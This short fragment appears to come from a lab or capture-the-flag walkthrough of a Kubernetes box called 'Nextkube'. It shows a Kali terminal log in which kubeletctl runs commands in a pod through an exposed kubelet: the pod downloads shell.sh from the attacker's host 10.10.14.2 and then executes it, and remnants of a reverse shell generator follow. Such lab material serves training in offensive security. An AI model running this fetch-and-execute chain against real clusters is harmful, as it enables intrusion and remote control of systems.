 kali in ~/Desktop/UhcLabs/Nextkube λ kubeletctl -s 172.31.31.52 exec "curl 10.10.14.2/shell.sh -o /tmp/shell.sh" -p nao-entre-aqui-5d96bf744-rzrf2 -c nao-entre-aqui
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 69 100 69 0 0 99 0 --:--:-- --:--:-- --:--:-- 99
kali in ~/Desktop/UhcLabs/Nextkube λ kubeletctl -s 172.31.31.52 exec "sh /tmp/shell.sh" -p nao-entre-aqui-5d96bf744-rzrf2 -c nao-entre-aqui
Reverse Shell Generator
IP & Port Listener
IP 10.10.14.2 Port +1